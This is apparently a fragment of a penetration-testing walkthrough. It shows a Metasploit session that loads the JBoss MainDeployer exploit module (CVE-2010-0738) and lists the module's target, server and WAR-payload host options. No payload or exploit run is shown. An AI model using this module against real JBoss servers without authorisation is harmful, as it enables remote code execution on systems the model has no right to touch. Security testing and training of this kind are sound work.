 msf5 > use exploit/multi/http/jboss_maindeployer
msf5 exploit(multi/http/jboss_maindeployer) > show options
Module options (exploit/multi/http/jboss_maindeployer):
Name Current Setting Required Description
---- --------------- -------- -----------
APPBASE no Application base name, (default: random)
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
JSP no JSP name to use without .jsp extension (default: random)
PATH /jmx-console yes The URI path of the console
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SRVHOST yes The local host to listen on. This must be an address on the local machine
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VERB GET yes HTTP Method to use (for CVE-2010-0738) (Accepted: GET, POST, HEAD)
VHOST no HTTP server virtual host
WARHOST no The host to request the WAR payload from
Exploit target:
Id Name
-- ----
0 Automatic (Java based)